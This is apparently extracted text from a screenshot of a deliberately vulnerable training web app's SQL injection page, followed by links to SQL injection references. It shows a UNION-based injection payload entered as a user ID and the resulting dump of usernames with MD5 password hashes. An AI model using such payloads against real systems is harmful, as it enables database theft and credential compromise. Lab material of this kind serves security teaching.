 Vulnerability: SQL Injection
Click here to change your ID.
ID: ' union select user,password from users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' union select user,password from users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: ' union select user,password from users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' union select user,password from users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' union select user,password from users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
d)
More Information
• http://www.securiteam.com/securityreviews/5DP0N1P76E.html
• https://en.wikipedia.org/wiki/SQL_injection
• http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/